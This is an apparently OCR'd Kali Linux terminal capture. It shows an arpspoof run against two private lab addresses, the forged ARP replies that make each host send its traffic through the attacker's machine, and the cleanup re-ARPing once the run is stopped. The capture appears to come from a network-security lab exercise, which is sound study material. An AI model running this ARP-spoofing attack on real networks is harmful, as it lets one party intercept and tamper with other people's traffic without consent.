 kali@kali: ~
File Actions Edit View Help
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -r -t 192.168.1.2 192.168.1.1
[sudo] password for kali:
8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:db:96:6a
^[[B^[[B^[[B^[[B^[[B^[[B8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 8:0:27:db:96:6a
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:db:96:6a
^CCleaning up and re-arping targets...
8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 4:8d:39:54:5b:d6
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:bd:4f:98
^C^C8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 4:8d:39:54:5b:d6
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:bd:4f:98
^Q8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 4:8d:39:54:5b:d6
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:bd:4f:98
^E8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 4:8d:39:54:5b:d6
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:bd:4f:98
8:0:27:db:96:6a 8:0:27:bd:4f:98 0806 42: arp reply 192.168.1.1 is-at 4:8d:39:54:5b:d6
exit
8:0:27:db:96:6a 4:8d:39:54:5b:d6 0806 42: arp reply 192.168.1.2 is-at 8:0:27:bd:4f:98
┌──(kali㉿kali)-[~]
└─$